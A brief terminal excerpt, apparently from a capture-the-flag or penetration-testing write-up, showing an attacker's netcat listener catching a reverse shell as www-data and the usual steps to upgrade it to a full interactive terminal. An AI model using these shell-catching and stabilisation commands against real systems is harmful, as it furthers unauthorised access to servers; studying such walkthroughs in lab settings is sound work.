 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@9fbbd605f382:/$ ^Z
zsh: suspended  sudo nc -lvnp 6969
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  sudo nc -lvnp 6969
reset xterm
www-data@9fbbd605f382:/$ export SHELL=bash
www-data@9fbbd605f382:/$ export TERM=xterm
www-data@9fbbd605f382:/$